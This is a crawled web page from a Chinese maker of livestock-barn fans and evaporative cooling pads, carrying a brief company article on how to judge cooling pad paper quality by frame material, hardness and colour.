

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qzpcwk.sdmozhan.com/Article-detail-id-3496470.html
body_size: 11692
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>如何鉴定水帘纸的品质好坏？-青州市鹏程温控设备厂.</title>
<meta name="keywords" content="如何鉴定水帘纸的品质好坏？" />
<meta name="description" content="如何鉴定水帘纸的品质好坏？,青州市鹏程温控设备厂.提供如何鉴定水帘纸的品质好坏？,业务咨询：13953620156。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="robots" content="noarchive,noindex">
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="a85d360d6c2495c792d597fb0ddee60e">
<meta name="domain-token" content="2287986c29cb7b0e93d3a852ff46e489">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://qzpcwk.sdmozhan.com/Article-detail-id-3496470.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme240/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501464563.css?time=1686109734"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebdhover:hover,.ThemeSborder{border-color:#98d4c8 !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:#98d4c8 !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:#98d4c8 !important}.Themebg,.Custom_Themebg:hover,.menu .nav-bd .nav{background-color:#98d4c8 !important}.Themefont{color:#98d4c8 !important}.headfont,.common_top,.common_top a{color:#fff !important}.ThemeFborder{border-color:#98d4c8 !important}.NavBoxPublic .TriangleBtn:before{border-color:#98d4c8 !important}.tpl_four{background-attachment:fixed;background-image:url(/Public/Images/Theme240/aboutbg.jpg);background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:url(/Public/Images/Theme240/albumbg.jpg);background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}/*字体*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}.theme{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.the239-user:before{content: "\e63c"}.the239-you:before{content: "\e6ab"}.the239-zuo:before{content: "\e6ad"}.the239-dianhua:before{content: "\e69f"}.the239-dizhi:before{content: "\e600"}.the239-youxiang:before{content: "\e6e6"}</style>             <div class="headFixed" id="menuOriginal">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>青州市鹏程温控设备厂.</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂." />                         </a>                     </div>                      <p class="phone headfont"><i class="the239-dianhua theme"></i>13953620156</p>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂." />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="clearfix none"></div>                     <div class="header-nav">                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/About.html"  >         关于我们         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html"  >         产品展示         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358863.html"  class="overflow Themefonthover">                     水帘                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358862.html"  class="overflow Themefonthover">                     重锤式负压风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358861.html"  class="overflow Themefonthover">                     推拉式风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358860.html"  class="overflow Themefonthover">                     电暖风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358859.html"  class="overflow Themefonthover">                     冷风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358858.html"  class="overflow Themefonthover">                     轴流风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358857.html"  class="overflow Themefonthover">                     暖风炉                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358855.html"  class="overflow Themefonthover">                     上料车                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358854.html"  class="overflow Themefonthover">                     上料塔                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358853.html"  class="overflow Themefonthover">                     玻璃钢风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358852.html"  class="overflow Themefonthover">                     拢风筒风机                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html"  >         设备展示         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Message.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358863.html" data-img=""  >                     水帘                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358862.html" data-img=""  >                     重锤式负压风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358861.html" data-img=""  >                     推拉式风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358860.html" data-img=""  >                     电暖风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358859.html" data-img=""  >                     冷风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358858.html" data-img=""  >                     轴流风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358857.html" data-img=""  >                     暖风炉                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358855.html" data-img=""  >                     上料车                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358854.html" data-img=""  >                     上料塔                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358853.html" data-img=""  >                     玻璃钢风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358852.html" data-img=""  >                     拢风筒风机                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html"  >         设备展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                 </div>             </div>                <!-- gsjcsnc用户 -->             <div class="nav-bd  hide" id="menuHide">                 <div class="nav-img"><img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂."/></div>                  <ul class="nav navbar-nav">                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/" >                             首页                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/About.html" >                             关于我们                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html" >                             产品展示                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Article-index.html" >                             新闻动态                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html" >                             设备展示                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Message.html" >                             留言反馈                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Contact.html" >                             联系我们                             <span></span>                         </a>                                             </li>                                     </ul>             </div>             <script>                 $(function(){                     $.ajax({                         "url":"/Common-showMobileMenu.html",                     }).done(function(rs){                         if (rs.s == 1) {                             if(rs.r.show==1){                                 $("#menuOriginal").hide();                                 $("#menuHide").removeClass("hide").show();                             }                         }                     }).fail(function(rs){                         console.log(rs);                     });                 })                 </script>     		</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="湿帘纸_水帘纸_风机水帘_畜牧养殖风机_畜牧加温设备-青州市鹏程温控设备厂" href="http://qzpcwk.sdmozhan.com/" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/ba1375145b9ccfcb3d1b0dd1c73b2bbe.jpg" alt="湿帘纸_水帘纸_风机水帘_畜牧养殖风机_畜牧加温设备-青州市鹏程温控设备厂" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/fab01a58b0d37f76760229eec78ebc40.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/43b9b5217658df7689e0117a1ba46cc2.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">新闻动态</a><em>&gt;</em><a href="/Articles-209703.html"  class="Themefont">新闻动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>如何鉴定水帘纸的品质好坏？</h1>
    <h6>
        <span>2023-05-19</span>
        <span>&#12288;来自:
<!--            <a href="//qzpcwk.sdmozhan.com/" title="青州市鹏程温控设备厂.">青州市鹏程温控设备厂.</a>-->
            青州市鹏程温控设备厂.        </span>
                <span style="margin-left:10px;">浏览次数:1103</span>
            </h6>
    </div>
            <p style="text-align: left;">　　青州市鹏程温控设备厂主打产品就是水帘纸，长期以来向社会各界提供优良的水帘纸，凭借多年的行业经验，还经常为客户解答疑问，近期有客户致电我厂，询问鉴定水帘纸的方法，下面我厂就总结如下，希望对大家有所帮助：</p><p style="text-align: left;">　　1、鉴定外框材质，降温水帘的外框材质主要有铝合金、不锈钢、塑钢，铝合金材质有专用型材和铝板加工两种，专用型材品质高于铝板加工；不锈钢都是由板材加工成型，不锈钢外框需要鉴别不锈钢的真伪；塑钢材质强度不够高，使用较为少见。</p><p style="text-align: left;">　　2、鉴定水帘纸的质量，用手平放在水帘片上来回摸，硬度大的质量高于硬度小的。从颜色上分辨深色材质高于浅色材质。</p><p style="text-align: left;">　　以上两点就是青州市鹏程温控设备厂为大家总结的，其他详细咨询请致电我厂，我们将竭诚为您服务！</p><p class="altType" alt_type="如何鉴定水帘纸的品质好坏？-青州市鹏程温控设备厂." style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="畜牧养殖风机噪声的测量方法" class="Themebg Themebghover" href="/Article-detail-id-3496471.html">畜牧养殖风机噪声的测量方法</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%A6%82%E4%BD%95%E9%89%B4%E5%AE%9A%E6%B0%B4%E5%B8%98%E7%BA%B8%E7%9A%84%E5%93%81%E8%B4%A8%E5%A5%BD%E5%9D%8F%EF%BC%9F.html">如何鉴定水帘纸的品质好坏？</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-361449.html" title="不锈钢喂食器（料槽）">不锈钢喂食器（料槽）</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-359080.html" title="导流板">导流板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-359079.html" title="不锈钢风机">不锈钢风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358863.html" title="水帘">水帘</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358862.html" title="重锤式负压风机">重锤式负压风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358861.html" title="推拉式风机">推拉式风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358860.html" title="电暖风机">电暖风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358859.html" title="冷风机">冷风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358858.html" title="轴流风机">轴流风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358857.html" title="暖风炉">暖风炉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358855.html" title="上料车">上料车</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358854.html" title="上料塔">上料塔</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358853.html" title="玻璃钢风机">玻璃钢风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358852.html" title="拢风筒风机">拢风筒风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="不锈钢喂食器（料槽）" class="overflow first Classtriangle Themebghover " href="/Products-361449.html">不锈钢喂食器（料槽）</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="导流板" class="overflow first Classtriangle Themebghover " href="/Products-359080.html">导流板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="不锈钢风机" class="overflow first Classtriangle Themebghover " href="/Products-359079.html">不锈钢风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="水帘" class="overflow first Classtriangle Themebghover " href="/Products-358863.html">水帘</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="重锤式负压风机" class="overflow first Classtriangle Themebghover " href="/Products-358862.html">重锤式负压风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推拉式风机" class="overflow first Classtriangle Themebghover " href="/Products-358861.html">推拉式风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电暖风机" class="overflow first Classtriangle Themebghover " href="/Products-358860.html">电暖风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="冷风机" class="overflow first Classtriangle Themebghover " href="/Products-358859.html">冷风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="轴流风机" class="overflow first Classtriangle Themebghover " href="/Products-358858.html">轴流风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="暖风炉" class="overflow first Classtriangle Themebghover " href="/Products-358857.html">暖风炉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="上料车" class="overflow first Classtriangle Themebghover " href="/Products-358855.html">上料车</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="上料塔" class="overflow first Classtriangle Themebghover " href="/Products-358854.html">上料塔</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="玻璃钢风机" class="overflow first Classtriangle Themebghover " href="/Products-358853.html">玻璃钢风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="拢风筒风机" class="overflow first Classtriangle Themebghover " href="/Products-358852.html">拢风筒风机</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496471.html" title="畜牧养殖风机噪声的测量方法">畜牧养殖风机噪声的测量方法</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496470.html" title="如何鉴定水帘纸的品质好坏？">如何鉴定水帘纸的品质好坏？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496472.html" title="水帘纸厂家介绍：如何较好的使用产品">水帘纸厂家介绍：如何较好的使用产品</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496473.html" title="热风炉的工作流程">热风炉的工作流程</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-209703.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496471.html" class="Themetxthover overflow">畜牧养殖风机噪声的测量方法</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496472.html" class="Themetxthover overflow">水帘纸厂家介绍：如何较好的使用产品</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496473.html" class="Themetxthover overflow">热风炉的工作流程</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="青州市鹏程温控设备厂" target="_blank" href="http://www.fengjishuilian.com/">
                        青州市鹏程温控设备厂
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="footerbg"> 			<div class="column column1"> 				<div class="friendLink" id="md_friendLink"></div> 			</div> 			<div class="column column1"> 				<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p><span style="color: rgb(38, 38, 38);">青州市鹏程温控设备厂</span></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="青州市鹏程温控设备厂." rel="nofollow"  class="Whitefont" href="/">青州市鹏程温控设备厂.</a>
                                                <a title="网站地图" class="Whitefont" href=//qzpcwk.sdmozhan.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">鲁ICP备19035377号-1</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SuxHDIAwGYHEUdM4CutMadF7JXsCOF0hWomMN7rKA3bnQWRGXR2WRqPpo4BcSwB9FIn5LZRa2jRDwspdBYXvOdAQcpW2/Bvhl7AK3DYEW+WY4tebHMeOnl1PX9peE3684M91CGYXnXBq+xhrs9a5hnAKtkVbghofIXaQtgW2/Cbgdp8i2oQPadn/0aBtdFkl4yQ37Iz4W0XjFtv6DvycRAdv1eAR2grbrXFziMbFtna/Xubh6p+k56yKRpLb1TnC5bYC+uPfunVv3f4hyjWBb89Oycwds+496AjmCPW5W2BW2AAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SuxHDIAwGYHEUdM4CutMadF7JXsCOF0hWomMN7rKA3bnQWRGXR2WRqPpo4BcSwB9FIn5LZRa2jRDwspdBYXvOdAQcpW2/Bvhl7AK3DYEW+WY4tebHMeOnl1PX9peE3684M91CGYXnXBq+xhrs9a5hnAKtkVbghofIXaQtgW2/Cbgdp8i2oQPadn/0aBtdFkl4yQ37Iz4W0XjFtv6DvycRAdv1eAR2grbrXFziMbFtna/Xubh6p+k56yKRpLb1TnC5bYC+uPfunVv3f4hyjWBb89Oycwds+496AjmCPW5W2BW2AAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 			</div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13953620156"><i class="icon1"></i>电话咨询</a></li>
